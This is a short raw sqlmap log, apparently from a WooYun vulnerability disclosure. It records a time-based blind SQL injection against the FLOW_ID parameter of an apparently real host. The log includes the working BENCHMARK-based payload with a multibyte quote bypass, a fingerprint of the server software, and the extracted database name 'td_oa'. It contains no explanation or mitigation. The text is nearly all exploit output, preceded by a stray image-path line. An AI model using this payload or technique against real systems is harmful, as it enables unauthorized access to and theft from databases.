 could interfere with the results of the tests
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: FLOW_ID (GET)
    Type: AND/OR time-based blind
    Title: MySQL <= 5.0.11 AND time-based blind (heavy query)
    Payload: FLOW_ID=11%bf'  AND 7682=BENCHMARK(10000000,MD5(0x4c4b7a72))# jmKZ
---
[23:13:57] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[23:13:57] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.0.55, PHP 4.3.10
back-end DBMS: MySQL 4
[23:13:57] [INFO] fetching current database
[23:13:57] [WARNING] reflective value(s) found and filtering out
[23:13:57] [INFO] resumed: td_oa
current database:    'td_oa'
[23:13:57] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\222.62.187.2'
www.wooyun.org